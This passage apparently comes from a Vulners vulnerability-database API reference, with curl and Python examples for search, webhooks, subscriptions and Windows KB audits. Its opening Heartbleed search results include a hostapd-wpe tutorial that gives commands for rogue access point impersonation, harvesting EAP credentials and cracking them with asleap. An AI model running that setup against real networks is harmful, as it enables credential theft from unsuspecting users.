"description": "The rhev-hypervisor6 package provides a Red Hat Enterprise Virtualization\nHypervisor ISO disk image. The Red Hat Enterprise Virtualization Hypervisor\nis a dedicated Kernel-based Virtual Machine (KVM) hypervisor. It includes\neverything necessary to run and manage virtual machines: a subset of the\nRed Hat Enterprise Linux operating environment and the Red Hat Enterprise\nVirtualization Agent.\n\nNote: Red Hat Enterprise Virtualization Hypervisor is only available for\nthe Intel 64 and AMD64 architectures with virtualization extensions.\n\nAn information disclosure flaw was found in the way OpenSSL handled TLS and\nDTLS Heartbeat Extension packets. A malicious TLS or DTLS client or server\ncould send a specially crafted TLS or DTLS Heartbeat packet to disclose a\nlimited portion of memory per request from a connected client or server.\nNote that the disclosed portions of memory could potentially include\nsensitive information such as private keys. (CVE-2014-0160)\n\nRed Hat would like to thank the OpenSSL project for reporting this issue.\nUpstream acknowledges Neel Mehta of Google Security as the original\nreporter.\n\nUsers of the Red Hat Enterprise Virtualization Hypervisor are advised to\nupgrade to this updated package, which corrects this issue.\n",
"modified": "2018-06-07T08:59:45",
"published": "2014-04-08T04:00:00",
"id": "RHSA-2014:0378",
"href": "https://access.redhat.com/errata/RHSA-2014:0378",
"type": "redhat",
"title": "(RHSA-2014:0378) Important: rhev-hypervisor6 security update",
"cvss": {
"score": 5.0,
"vector": "AV:N/AC:L/Au:N/C:P/I:N/A:N"
}
}
],
"n0where": [
{
"lastseen": "2019-05-29T18:37:05",
"bulletinFamily": "tools",
"cvelist": [
"CVE-2014-0160"
],
"description": "## hostapd-wpe \u2013 Wireless Pwnage Edition \u2013 \n\n* * *\n\nhostapd-wpe is the replacement for [ FreeRADIUS-WPE ](<http://www.willhackforsushi.com/?page_id=37>) . It implements IEEE 802.1x Authenticator and Authentication Server impersonation attacks to obtain client credentials, establish connectivity to the client, and launch other attacks where applicable. \n\nhostapd-wpe supports the following EAP types for impersonation: \n\n 1. EAP-FAST/MSCHAPv2 (Phase 0) \n 2. PEAP/MSCHAPv2 \n 3. EAP-TTLS/MSCHAPv2 \n 4. EAP-TTLS/MSCHAP \n 5. EAP-TTLS/CHAP \n 6. EAP-TTLS/PAP \n\nOnce impersonation is underway, hostapd-wpe will return an EAP-Success message so that the client believes they are connected to their legitimate authenticator. For 802.11 clients, hostapd-wpe also implements [ Karma-style gratuitous probe ](<http://www.foofus.net/?page_id=115>) responses \u2013 by JoMo-Kun\u2019s patch for older versions of hostapd. hostapd-wpe also implements CVE-2014-0160 (Heartbleed) attacks against vulnerable clients \u2013 provided by the [ Cupid PoC: ](<https://github.com/lgrangeia/cupid>) hostapd-wpe logs all data to stdout and hostapd-wpe.log \n\nThe current hostapd-wpe.patch is for: hostapd-2.2.tar.gz \n\n## Quick Usage \n\nOnce hostapd-wpe.patch is applied, hostapd-wpe.conf will be created at /path/to/build/hostapd/hostapd-wpe.conf. See that file for more information. Note that /path/to/build/hostapd/hostapd-wpe.eap_users \nwill also be created, and hostapd-wpe is dependent on it. \n\n## Basic usage: \n \n \n hostapd-wpe hostapd-wpe.conf\n\nCredentials will be displayed on the screen and stored in hostapd-wpe.log \n\nAdditional WPE command line options are: \n\n * ** -s ** \u2013 Return EAP-Success messages after credentials are harvested \n * ** -k ** \u2013 Gratuitous probe responses (Karma mode) \n * ** -c ** \u2013 Attempt to exploit CVE-2014-0160 (Cupid mode) \n\n## Building \n \n \n $ git clone https://github.com/OpenSecurityResearch/hostapd-wpe\n\nUbuntu/Debian/Kali Building \n \n \n $ apt-get update\r\n $ apt-get install libssl-dev libnl-dev\n\nif you\u2019re using Kali install: \n \n \n $ apt-get install libssl-dev libnl-genl-3-dev\n\n## General \n\nNow apply the hostapd-wpe.patch: \n \n \n $ git clone https://github.com/OpenSecurityResearch/hostapd-wpe\n \n \n $ wget http://hostap.epitest.fi/releases/hostapd-2.2.tar.gz\r\n $ tar -zxf hostapd-2.2.tar.gz\r\n $ cd hostapd-2.2\r\n $ patch -p1 < ../hostapd-wpe/hostapd-wpe.patch\r\n $ cd hostapd\n\nIf you\u2019re using Kali 2.0 edit .config file and uncomment: \n \n \n CONFIG_LIBNL32=y\n \n \n $ make\n\nCopy the certs directory and scripts from FreeRADIUS to ease that portion of things. You should just be able to: \n \n \n $ cd ../../hostapd-wpe/certs\r\n $ ./bootstrap\n\nthen finally just: \n \n \n $ cd ../../hostapd-2.2/hostapd\r\n $ sudo ./hostapd-wpe hostapd-wpe.conf\n\n## Running Access Point Impersonation Attacks: \n\nWith all of that complete, you can run hostapd. The patch will create a new hostapd-wpe.conf, which you\u2019ll likely need to modify in order to make it work for your attack. Once ready just run \n \n \n hostapd hostapd-wpe.conf\n\nLook in the output for the username/challenge/response. It\u2019ll be there and in a hostapd-wpe.log file in the directory you ran hostapd from for instance here are the EAP-FAST Phase 0 creds from stdout: \n \n \n username: jdslfkjs\r\n challenge: bc:87:6c:48:37:d3:92:6e\r\n response: 2d:00:61:59:56:06:02:dd:35:4a:0f:99:c8:6b:e1:fb:a3:04:ca:82:40:92:7c:f0\n\nand as always, we feed them into asleap to crack: \n \n \n # asleap -C bc:87:6c:48:37:d3:92:6e -R 2d:00:61:59:56:06:02:dd:35:4a:0f:99:c8:6b:e1:fb:a3:04:ca:82:40:92:7c:f0 -W wordlist\r\n asleap 2.2 - actively recover LEAP/PPTP passwords. <[email protected]>\r\n hash bytes: b1ca\r\n NT hash: e614b958df9df49ec094b8730f0bb1ca\r\n password: bradtest\n\nAlternatively MSCHAPv2 credentials are outputted in john the rippers NETNTLM format. \n\n## EAP-Success \n\nCertain EAP types do not require the server to authenticate itself, just to validate the client\u2019s submitted credentials. Since we\u2019re playing the authentication server, that means we can easily just return an EAP-Success message to the client regardless of what they send us. The client is happy because they\u2019ve connected, but unfortunately are unaware that they are connected to an unapproved authenticator. \n\nAt this point, the attacker can set up a dhcp server and give the client an IP and then do whatever they\u2019d like (e.g. redirect dns, launch attacks, MiTM, etc..) \n\nMSCHAPv2 protects against this by having the server prove knowledge of the password most supplicants adhere to this policy, but we return EAP-Success just in case. \n\n## Karma-Style Probes \n\nThis functionality simply waits for an client to send a directed probe, when it does, it assumes that SSID and responds to the client. Only applicable to 802.11 clients. \n\n## A note on MSCHAPv2 \n\nMicrosoft offers something called \u201cComputer Based Authentication\u201d. When a computer joins a domain it is assigned a password. This password is stored on the system and in active directory. We can harvest the MSCHAPv2 response from these systems but its going to take a lifetime to crack. Unless you\u2019re just trying to solve for the hash, and not the actual password \ud83d\ude42 \n\nOne other thing to note, if the client returns all zeros, it isnt joined to a domain. \n\n## Source && Download \n\n[  ](<https://github.com/OpenSecurityResearch/hostapd-wpe>)\n",
"edition": 4,
"modified": "2016-04-12T22:19:39",
"published": "2016-04-12T22:19:39",
"id": "N0WHERE:76566",
"href": "https://n0where.net/access-point-impersonation-attacks-hostapd-wpe",
"title": "Access Point Impersonation Attacks: hostapd-wpe",
"type": "n0where",
"cvss": {
"score": 5.0,
"vector": "AV:N/AC:L/Au:N/C:P/I:N/A:N"
}
}
],
"oraclelinux": [
{
"lastseen": "2019-05-29T18:34:30",
"bulletinFamily": "unix",
"cvelist": [
"CVE-2014-0160"
],
"description": "[1.0.1e-16.7]\n- fix CVE-2014-0160 - information disclosure in TLS heartbeat extension",
"edition": 4,
"modified": "2014-04-07T00:00:00",
"published": "2014-04-07T00:00:00",
"id": "ELSA-2014-0376",
"href": "http://linux.oracle.com/errata/ELSA-2014-0376.html",
"title": "openssl security update",
"type": "oraclelinux",
"cvss": {
"score": 5.0,
"vector": "AV:N/AC:L/Au:N/C:P/I:N/A:N"
}
}
]
}
Score with AI Vulners AI¶
Vulners uses native scoring for all vulnerabilities. See the tech details about this feature here:
To obtain all vulnerabilities, specify the CPE product and version as a string:
Required parameters:
- text (str): Text
- apiKey: Activated API key
Query:
POST /api/v3/ai/scoretext/
Query example:
curl -XPOST https://vulners.com/api/v3/ai/scoretext/ -H 'Content-Type: application/json' -d '{
"text": "My cool vulnerability description",
"apiKey": "{API key}"
}'
text_ai_score = vulners_api.get_ai_score("My cool vulnerability description")
[
6.5,
"NONE"
]
Query autocompletions¶
This is helpful for general inquiries. For instance, if no other information is available, you can simply provide the title of your bulletin.
Required parameters:
- query (str): Search query by Lucene syntax
- apiKey: Activated API key
Query:
POST /api/v3/search/autocomplete/
Query example:
curl -XPOST https://vulners.com/api/v3/search/autocomplete/ -H 'Content-Type: application/json' -d '{
"query": "heartbleed",
"apiKey": "{API key}"
}'
possible_autocomplete = vulners_api.query_autocomplete("heartbleed")
[
"id:\"NMAP:SSL-HEARTBLEED.NSE\"",
"heartbleed",
"Heartbleed",
"HeartBleed",
"'heartbleed"
]
Collections¶
Get vulnerabilities for os + version¶
Required parameters:
- os: os name
- version: os version
- apiKey: Activated API key
Query:
POST /api/v3/archive/distributive/
Query example:
curl -X POST https://vulners.com/api/v3/archive/distributive/ -H 'Content-Type: application/json' -d '{
"os": "ubuntu"
"version": "23.04",
"apiKey": "{API key}"
}' --output output_data.zip
vulners_api.get_distributive("ubuntu", "23.04")
Full archive
Get collection by name¶
Required parameters:
- type (str): The collection type. See all collections here.
- datefrom (str): The start date in the format "YYYY-MM-DD". Recommended for updating already downloaded collections. For example, use the last three days to get recent updates.
- dateto: The end date in the format "YYYY-MM-DD". Recommended for updating already downloaded collections. For example, use the last three days to get recent updates.
- apiKey: The activated API key to authenticate the request.
Query:
GET /api/v3/archive/collection/
Query example:
curl -XPOST https://vulners.com/api/v3/archive/collection/ -H 'Content-Type: application/json' -d '{
"type": "arista"
"datefrom": "1950-01-01",
"dateto": "2199-01-01",
"apiKey": "{API key}"
}' --output output_data.zip
vulners_api.get_collection('exploitdb', start_date="2024-07-14", end_date="2024-07-17")
Full archive
Get bulletin history¶
Required parameters:
- id (str): bulletin id
- apiKey: Activated API key
Query:
GET /api/v3/search/history/
Query example:
curl -XPOST https://vulners.com/api/v3/search/history/ -H 'Content-Type: application/json' -d '{
"id": "CVE-2024-23622,
"apiKey": "{API key}"
}'
vulners_api.get_bulletin_history("CVE-2024-23622")
[
{
"bulletinId": "CVE-2024-23622",
"field": "cvss3",
"value": {
"cvssV3": {
"version": "3.1",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H",
"attackVector": "NETWORK",
"attackComplexity": "LOW",
"privilegesRequired": "NONE",
"userInteraction": "NONE",
"scope": "UNCHANGED",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"availabilityImpact": "HIGH",
"baseScore": 9.8,
"baseSeverity": "CRITICAL"
}
},
"edition": 1,
"published": "2024-01-31T23:48:24"
},
{
"bulletinId": "CVE-2024-23622",
"field": "epss",
"value": [
{
"cve": "CVE-2024-23622",
"epss": 0.0027,
"percentile": 0.64574,
"modified": "2024-01-31"
}
],
"edition": 1,
"published": "2024-01-31T23:48:24"
},
...
]
Webhook¶
This section details the API methods for adding, listing, and modifying webhook subscriptions so that applications can quickly respond to new security threats or updates.
Add webhook¶
Required parameters:
- query: Search query using Lucene syntax. Defines the criteria for triggering the webhook.
- apiKey: Activated API key required for authentication.
Query:
POST /api/v3/subscriptions/addWebhookSubscription/
Query example:
curl -XPOST https://vulners.com/api/v3/subscriptions/addWebhookSubscription/ -H 'Content-Type: application/json' -d '{
"query": "viewCount:[50 TO *] order:viewCount last 8 days",
"apiKey": "{API key}"
}'
win_vulners = vulners_api.kb_audit(
os="Windows Server 2016", kb_list=['KB4465659', 'KB4535680', 'KB4565912', 'KB4598243'])
need_2_install_kb = win_vulners['kbMissed']
affected_cve = win_vulners['cvelist']
{
"result": "OK",
"data": {
"subscriptionid": "{subscription id}",
"subscription": {
"id": "{subscription id}",
"query": "viewCount:[50 TO *] order:viewCount last 8 days",
"active": true,
"webhook": "https://vulners.com/api/v3/subscriptions/webhook?newest_only=true&subscriptionid={subscription id}&apiKey={api key}"
}
}
}
Get webhook¶
Required parameters:
- apiKey: Activated API key required for authentication.
Query:
POST /api/v3/subscriptions/listWebhookSubscriptions/
Query example:
curl -XPOST https://vulners.com/api/v3/subscriptions/addWebhookSubscription/ -H 'Content-Type: application/json' -d '{
"apiKey": "{API key}"
}'
vulners_api.get_webhooks()
{
"result": "OK",
"data": {
"subscriptions": [
{
"id": "{subscription id}",
"query": "viewCount:[50 TO *] order:viewCount last 7 days",
"active": true,
"webhook": "https://vulners.com/api/v3/subscriptions/webhook?newest_only=true&subscriptionid={subscription id}&apiKey={api key}"
}
]
}
}
Enable/Disable webhook¶
Required parameters:
- subscription id (str): The ID of the webhook subscription to enable or disable.
- active (str): Boolean value ("true" or "false") to activate or deactivate the webhook.
- apiKey: Activated API key required for authentication.
Query:
POST /api/v3/subscriptions/enableWebhookSubscription/
Query example:
curl -XPOST https://vulners.com/api/v3/subscriptions/addWebhookSubscription/ -H 'Content-Type: application/json' -d '{
"subscriptionid": "{subscription id}",
"active": false,
"apiKey": "{API key}"
}'
{
"result": "OK",
"data": {}
}
Read webhook¶
Required parameters:
- newest_only: Boolean value ("true" or "false") to specify if only the newest updates should be retrieved.
- subscription id: The ID of the webhook subscription to read.
- apiKey: Activated API key required for authentication.
Query:
GET /api/v3/subscriptions/webhook/
Query example:
curl -XPOST https://vulners.com/api/v3/subscriptions/addWebhookSubscription/ -H 'Content-Type: application/json' -d '{
"subscriptionid": "{subscription id}",
"newest_only": false,
"apiKey": "{API key}"
}'
{
"result": "OK",
"data": {}
}
Email notifications¶
Email notifications (subscriptions) management via API as well as via web interface.
Get subscriptions¶
Required parameters:
- query: Search query using Lucene syntax. Defines the criteria for filtering the notifications.
- email: The email address where notifications will be sent.
- format: The format in which the notification email will be sent (e.g., HTML, JSON).
- crontab: A schedule for the notifications using the Unix-like cron syntax.
- query_type: Specifies the type of query, typically "lucene".
- apiKey: Activated API key required for authentication.
Query:
GET /api/v3/subscriptions/listEmailSubscriptions/
Query example:
curl -X GET 'https://vulners.com/api/v3/subscriptions/listEmailSubscriptions/?apiKey=apikey'
subsctiptions = vulners_api.get_subscriptions()
{
"result": "OK",
"data": {
"subscriptions": [
{
"id": "3C5SC5C5IS6DG9HE8BG470LBWBJWU0GTO2OAN93DLUJCSCH3SYWO1S13I8K17DSB",
"active": false,
"confirmed": false,
"query": "viewCount:[50 TO *] order:viewCount last 5 days",
"query_type": "lucene",
"link_query": "/search?query=viewCount%3A%5B50%20TO%20%2A%5D%20order%3AviewCount%20last%205%20days",
"crontab": "0 0 * * *",
"deliveryAddress": "[email protected]",
"deliveryFormat": "html"
}
]
}
}
Add subscription¶
Required parameters:
- query: Search query using Lucene syntax. Defines the criteria for filtering the notifications.
- email: The email address where notifications will be sent.
- format: The format in which the notification email will be sent (e.g., HTML, JSON).
- crontab: A schedule for the notifications using the Unix-like cron syntax.
- query_type: Specifies the type of query, typically "lucene".
- apiKey: Activated API key required for authentication.
Query:
POST /api/v3/subscriptions/addEmailSubscription/
Query example:
curl -X POST 'https://vulners.com/api/v3/subscriptions/addEmailSubscription/' -H 'Content-Type: application/json' -d '{
"query": "viewCount:[50 TO *] order:viewCount last 5 days",
"email": "[email protected]",
"format": "html",
"crontab": "0 0 * * *",
"query_type": "lucene",
"apiKey": "{API key}"
}'
add_subscription = vulners_api.add_subscription("viewCount:[50 TO *] order:viewCount last 9 days",
email="[email protected]")
{
"result": "OK",
"data": {
"id": "{subscription id}",
"active": false,
"confirmed": false,
"query": "viewCount:[50 TO *] order:viewCount last 5 days",
"query_type": "lucene",
"link_query": "/search?query=viewCount%3A%5B50%20TO%20%2A%5D%20order%3AviewCount%20last%205%20days",
"crontab": "0 0 * * *",
"deliveryAddress": "[email protected]",
"deliveryFormat": "html"
}
}
Edit subscription¶
Required parameters:
- subscriptionid: The ID of the subscription to be edited.
- format: The new format for the notifications (e.g., HTML, JSON).
- crontab: The new schedule for the notifications using the Unix-like cron syntax.
- active: Boolean value to activate (true) or deactivate (false) the subscription.
- apiKey: Activated API key required for authentication.
Query:
POST api/v3/subscriptions/editEmailSubscription/
Query example:
curl -X POST 'https://vulners.com/api/v3/subscriptions/editEmailSubscription/' -H 'Content-Type: application/json' -d '{
"subscriptionid": "{subscription id}",
"format": "json",
"crontab": "0 1 * * *",
"active": "false",
"apiKey": "{API key}"
}'
edit_subscription = vulners_api.edit_subscription(
subscriptionid="subscription_id",
active="false"
)
{
"result": "OK",
"data": {
"id": "3C5SC5C5IS6DG9HE8BG470LBWBJWU0GTO2OAN93DLUJCSCH3SYWO1S13I8K17DSB",
"active": false,
"confirmed": false,
"query": "",
"query_type": "lucene",
"link_query": "/search?query=",
"crontab": "0 1 * * *",
"deliveryAddress": "[email protected]",
"deliveryFormat": "json"
}
}
Delete subscription¶
Required parameters:
- subscriptionid: The ID of the subscription to be deleted.
- apiKey: Activated API key required for authentication.
Query:
POST /api/v3/subscriptions/removeEmailSubscription/
Query example:
curl -X POST 'https://vulners.com/api/v3/subscriptions/removeEmailSubscription/' -H 'Content-Type: application/json' -d '{
"subscriptionid": "{subscription id}",
"apiKey": "{API key}"
}'
delete_subscription = vulners_api.delete_subscription(
subscriptionid="subscription_id",
)
{
"result": "OK",
"data": {}
}
Windows Audit¶
Audit Windows via KB¶
Use quick audit of Windows hosts for installed security KB. Windows audit requires OS version + list of installed updates (KB).
Required parameters:
- os: os version can be obtained from systeminfo;
- kbList: Installed KBs is also via systeminfo or via wmic qfe list.
- apiKey: Activated API key
Query:
POST /api/v3/audit/kb/
Query example:
curl -XPOST https://vulners.com/api/v3/audit/kb/ -H 'Content-Type: application/json' -d '{
"os": "Windows Server 2012 R2",
"kbList": ["KB4072650", "KB2959936", "KB2894856", "KB2896496"],
"apiKey": "{API key}"
}'
win_vulners = vulners_api.kb_audit(
os="Windows Server 2016", kb_list=['KB4465659', 'KB4535680', 'KB4565912', 'KB4598243'])
need_2_install_kb = win_vulners['kbMissed']
affected_cve = win_vulners['cvelist']
[
"KB5000803",
"KB5017095",
"KB5011495",
"KB5003638",
"KB5009546",
"KB5012596",
"KB5004948",
"KB5001347",
"KB5007192",
"KB5004238",
"KB5010359",
"KB5014702",
"KB5016622",
"KB4601318",
"KB5005573",
"KB5008207",
"KB5006669",
"KB5012170",
"KB5015808",
"KB5005043",
"KB5013952",
"KB5003197"
]
[ "CVE-2021-36942",
"CVE-2021-31958",
"CVE-2022-34302",
"CVE-2022-30166",
"CVE-2022-22002",
"CVE-2021-1640",
"CVE-2021-24111",
"CVE-2022-26832",
"CVE-2021-33757",
"CVE-2021-41361",
"CVE-2021-36938",
"CVE-2020-1036",
"CVE-2021-42279",
"CVE-2022-34303",
"CVE-2021-28318",
"CVE-2020-1472",
"CVE-2022-21897",
"CVE-2021-38667",
"CVE-2021-31959",
"CVE-2021-34481",
"CVE-2022-30154",
"CVE-2021-34459",
"CVE-2022-23293",
"CVE-2020-17049",
"CVE-2020-26784",
"CVE-2022-22048",
"CVE-2021-33779",
"CVE-2021-43893",
"CVE-2022-26784",
"CVE-2021-26419",
"CVE-2021-34527",
"CVE-2022-35822",
"CVE-2022-34301",
"CVE-2022-30138",
"CVE-2021-264110"
]
Audit installed KB's and software¶
Use quick audit of Windows hosts for installed security KB and software. Windows audit requires OS version, a list of installed updates (KB) and a list of installed software.
- The OS version can be obtained from systeminfo;
- The list of installed updates is also via systeminfo or via wmic qfe list.
Query:
POST /api/v3/audit/winaudit/
Query example:
curl -XPOST https://vulners.com/api/v3/audit/kb/ -H 'Content-Type: application/json' -d '{
"os": "Windows Server 2012 R2",
"kbList": ["KB4072650", "KB2959936", "KB2894856", "KB2896496"],
"software": [{"software": "7-Zip 19.00 (x64)", "version": "19.00"}, {"software": "Git", "version": "2.33.0.2"},
{"software": "Notepad++ (64-bit x64)", "version": "8.4.6"}, {"software": "Microsoft 365 - en-us", "version": "16.0.15726.20202"},
{"software": "Microsoft 365 - ru-ru", "version": "16.0.15726.20202"},
{"software": "Microsoft OneDrive", "version": "22.227.1030.0001"},
{"software": "Total Commander 64-bit (Remove or Repair)", "version": "10.00"},
{"software": "Microsoft .NET AppHost Pack - 6.0.0 (x64_x86)", "version": "48.3.31210"},
{"software": "Microsoft .NET Host FX Resolver - 6.0.0 (x64)", "version": "48.3.31210"},
{"software": "VMware Player", "version": "16.2.4"}, {"software": "Foxit PDF Reader", "version": "12.0.1.12430"}]
}'
kb = ['KB4052623', 'KB5019959', 'KB5017888', 'KB890830', 'KB2267602', 'KB4023057']
software = [{'software': '7-Zip 19.00 (x64)', 'version': '19.00'}, {'software': 'Git', 'version': '2.33.0.2'},
{'software': 'Notepad++ (64-bit x64)', 'version': '8.4.6'}, {'software': 'Microsoft 365 - en-us', 'version': '16.0.15726.20202'},
{'software': 'Microsoft 365 - ru-ru', 'version': '16.0.15726.20202'},
{'software': 'Microsoft OneDrive', 'version': '22.227.1030.0001'},
{'software': 'Total Commander 64-bit (Remove or Repair)', 'version': '10.00'},
{'software': 'Microsoft .NET AppHost Pack - 6.0.0 (x64_x86)', 'version': '48.3.31210'},
{'software': 'Microsoft .NET Host FX Resolver - 6.0.0 (x64)', 'version': '48.3.31210'},
{'software': 'VMware Player', 'version': '16.2.4'}, {'software': 'Foxit PDF Reader', 'version': '12.0.1.12430'}]
os_name = 'windows'
os_version = '10.0.19045'
report = vulners_api.winaudit(os=os_name, os_version=os_version, kb_list=kb, software=software)
{
"packages": {
"Foxit PDF Reader": {
"CVE-2022-32774": [
{
"package": "Foxit PDF Reader",
"published": "2022-11-21T16:15:00",
"providedOSName": "windows",
"matchedOSName": null,
"bulletinOSName": null,
"providedOSVersion": "10.0.19045",
"bulletinOSVersion": null,
"providedVersion": "12.0.1.12430",
"bulletinVersion": "12.0.1.12430",
"providedPackage": "Foxit PDF Reader",
"bulletinPackage": "foxit pdf reader",
"operator": "eq",
"bulletinID": "CVE-2022-32774",
"cvelist": [
"CVE-2022-32774"
],
"cvss": {
"score": 0.0,
"vector": "NONE"
},
"fix": "Update Foxit PDF Reader"
}
],
"CVE-2022-37332": [
{
"package": "Foxit PDF Reader",
"published": "2022-11-21T16:15:00",
"providedOSName": "windows",
"matchedOSName": null,
"bulletinOSName": null,
"providedOSVersion": "10.0.19045",
"bulletinOSVersion": null,
"providedVersion": "12.0.1.12430",
"bulletinVersion": "12.0.1.12430",
"providedPackage": "Foxit PDF Reader",
"bulletinPackage": "foxit pdf reader",
"operator": "eq",
"bulletinID": "CVE-2022-37332",
"cvelist": [
"CVE-2022-37332"
],
"cvss": {
"score": 0.0,
"vector": "NONE"
},
"fix": "Update Foxit PDF Reader"
}
],
"CVE-2022-38097": [
{
"package": "Foxit PDF Reader",
"published": "2022-11-21T16:15:00",
"providedOSName": "windows",
"matchedOSName": null,
"bulletinOSName": null,
"providedOSVersion": "10.0.19045",
"bulletinOSVersion": null,
"providedVersion": "12.0.1.12430",
"bulletinVersion": "12.0.1.12430",
"providedPackage": "Foxit PDF Reader",
"bulletinPackage": "foxit pdf reader",
"operator": "eq",
"bulletinID": "CVE-2022-38097",
"cvelist": [
"CVE-2022-38097"
],
"cvss": {
"score": 0.0,
"vector": "NONE"
},
"fix": "Update Foxit PDF Reader"
}
],
"CVE-2022-40129": [
{
"package": "Foxit PDF Reader",
"published": "2022-11-21T16:15:00",
"providedOSName": "windows",
"matchedOSName": null,
"bulletinOSName": null,
"providedOSVersion": "10.0.19045",
"bulletinOSVersion": null,
"providedVersion": "12.0.1.12430",
"bulletinVersion": "12.0.1.12430",
"providedPackage": "Foxit PDF Reader",
"bulletinPackage": "foxit pdf reader",
"operator": "eq",
"bulletinID": "CVE-2022-40129",
"cvelist": [
"CVE-2022-40129"
],
"cvss": {
"score": 0.0,
"vector": "NONE"
},
"fix": "Update Foxit PDF Reader"
}
]
},
"windows 10 version 22h2 for x64-based systems": {
"MS:CVE-2022-41094": [
{
"package": "windows 10 version 22h2 for x64-based systems",
"published": "2022-12-13T08:00:00",
"providedOSName": "windows",
"matchedOSName": "windows",
"bulletinOSName": "windows 10 version 22h2 for x64-based systems",
"providedOSVersion": "10.0.19045",
"bulletinOSVersion": "10.0.19045.2364",
"providedVersion": "10.0.19045",
"bulletinVersion": "10.0.19045.2364",
"providedPackage": "windows",
"bulletinPackage": "windows 10 version 22h2 for x64-based systems",
"operator": "lt",
"bulletinID": "MS:CVE-2022-41094",
"cvelist": [
"CVE-2022-41094"
],
"cvss": {
"score": 0.0,
"vector": "NONE"
},
"fix": "Install KB5021233 update"
}
]
},
"windows 10 version 22h2 for 32-bit systems": {
"MS:CVE-2023-21712": [
{
"package": "windows 10 version 22h2 for 32-bit systems",
"published": "2023-01-26T08:00:00",
"providedOSName": "windows",
"matchedOSName": "windows",
"bulletinOSName": "windows 10 version 22h2 for 32-bit systems",
"providedOSVersion": "10.0.19045",
"bulletinOSVersion": "10.0.19045.2486",
"providedVersion": "10.0.19045",
"bulletinVersion": "10.0.19045.2486",
"providedPackage": "windows",
"bulletinPackage": "windows 10 version 22h2 for 32-bit systems",
"operator": "lt",
"bulletinID": "MS:CVE-2023-21712",
"cvelist": [
"CVE-2023-21712"
],
"cvss": {
"score": 0.0,
"vector": "NONE"
},
"fix": "Install KB5022282 update"
}
],
"MS:CVE-2023-21823": [
{
"package": "windows 10 version 22h2 for 32-bit systems",
"published": "2023-02-14T08:00:00",
"providedOSName": "windows",
"matchedOSName": "windows",
"bulletinOSName": "windows 10 version 22h2 for 32-bit systems",
"providedOSVersion": "10.0.19045",
"bulletinOSVersion": "10.0.19045.2604",
"providedVersion": "10.0.19045",
"bulletinVersion": "10.0.19045.2604",
"providedPackage": "windows",
"bulletinPackage": "windows 10 version 22h2 for 32-bit systems",
"operator": "lt",
"bulletinID": "MS:CVE-2023-21823",
"cvelist": [
"CVE-2023-21823"
],
"cvss": {
"score": 0.0,
"vector": "NONE"
},
"fix": "Install KB5022834 update"
}
]
}
},
"vulnerabilities": [
"MS:CVE-2023-21712",
"CVE-2022-40129",
"CVE-2022-32774",
"CVE-2022-38097",
"MS:CVE-2023-21823",
"CVE-2022-37332",
"MS:CVE-2022-41094"
],
"reasons": [
{
"package": "Foxit PDF Reader",
"published": "2022-11-21T16:15:00",
"providedOSName": "windows",
"matchedOSName": null,
"bulletinOSName": null,
"providedOSVersion": "10.0.19045",
"bulletinOSVersion": null,
"providedVersion": "12.0.1.12430",
"bulletinVersion": "12.0.1.12430",
"providedPackage": "Foxit PDF Reader",
"bulletinPackage": "foxit pdf reader",
"operator": "eq",
"bulletinID": "CVE-2022-32774",
"cvelist": [
"CVE-2022-32774"
],
"cvss": {
"score": 0.0,
"vector": "NONE"
},
"fix": "Update Foxit PDF Reader"
},
{
"package": "Foxit PDF Reader",
"published": "2022-11-21T16:15:00",
"providedOSName": "windows",
"matchedOSName": null,
"bulletinOSName": null,
"providedOSVersion": "10.0.19045",
"bulletinOSVersion": null,
"providedVersion": "12.0.1.12430",
"bulletinVersion": "12.0.1.12430",
"providedPackage": "Foxit PDF Reader",
"bulletinPackage": "foxit pdf reader",
"operator": "eq",
"bulletinID": "CVE-2022-37332",
"cvelist": [
"CVE-2022-37332"
],
"cvss": {
"score": 0.0,
"vector": "NONE"
},
"fix": "Update Foxit PDF Reader"
},
{
"package": "Foxit PDF Reader",
"published": "2022-11-21T16:15:00",
"providedOSName": "windows",
"matchedOSName": null,
"bulletinOSName": null,
"providedOSVersion": "10.0.19045",
"bulletinOSVersion": null,
"providedVersion": "12.0.1.12430",
"bulletinVersion": "12.0.1.12430",
"providedPackage": "Foxit PDF Reader",
"bulletinPackage": "foxit pdf reader",
"operator": "eq",
"bulletinID": "CVE-2022-38097",
"cvelist": [
"CVE-2022-38097"
],
"cvss": {
"score": 0.0,
"vector": "NONE"
},
"fix": "Update Foxit PDF Reader"
},
{
"package": "Foxit PDF Reader",
"published": "2022-11-21T16:15:00",
"providedOSName": "windows",
"matchedOSName": null,
"bulletinOSName": null,
"providedOSVersion": "10.0.19045",
"bulletinOSVersion": null,
"providedVersion": "12.0.1.12430",
"bulletinVersion": "12.0.1.12430",
"providedPackage": "Foxit PDF Reader",
"bulletinPackage": "foxit pdf reader",
"operator": "eq",
"bulletinID": "CVE-2022-40129",
"cvelist": [
"CVE-2022-40129"
],
"cvss": {
"score": 0.0,
"vector": "NONE"
},
"fix": "Update Foxit PDF Reader"
},
{
"package": "windows 10 version 22h2 for x64-based systems",
"published": "2022-12-13T08:00:00",
"providedOSName": "windows",
"matchedOSName": "windows",
"bulletinOSName": "windows 10 version 22h2 for x64-based systems",
"providedOSVersion": "10.0.19045",
"bulletinOSVersion": "10.0.19045.2364",
"providedVersion": "10.0.19045",
"bulletinVersion": "10.0.19045.2364",
"providedPackage": "windows",
"bulletinPackage": "windows 10 version 22h2 for x64-based systems",
"operator": "lt",
"bulletinID": "MS:CVE-2022-41094",
"cvelist": [
"CVE-2022-41094"
],
"cvss": {
"score": 0.0,
"vector": "NONE"
},
"fix": "Install KB5021233 update"
},
{
"package": "windows 10 version 22h2 for 32-bit systems",
"published": "2023-01-26T08:00:00",
"providedOSName": "windows",
"matchedOSName": "windows",
"bulletinOSName": "windows 10 version 22h2 for 32-bit systems",
"providedOSVersion": "10.0.19045",
"bulletinOSVersion": "10.0.19045.2486",
"providedVersion": "10.0.19045",
"bulletinVersion": "10.0.19045.2486",
"providedPackage": "windows",
"bulletinPackage": "windows 10 version 22h2 for 32-bit systems",
"operator": "lt",
"bulletinID": "MS:CVE-2023-21712",
"cvelist": [
"CVE-2023-21712"
],
"cvss": {
"score": 0.0,
"vector": "NONE"
},
"fix": "Install KB5022282 update"
},
{
"package": "windows 10 version 22h2 for 32-bit systems",
"published": "2023-02-14T08:00:00",
"providedOSName": "windows",
"matchedOSName": "windows",
"bulletinOSName": "windows 10 version 22h2 for 32-bit systems",
"providedOSVersion": "10.0.19045",
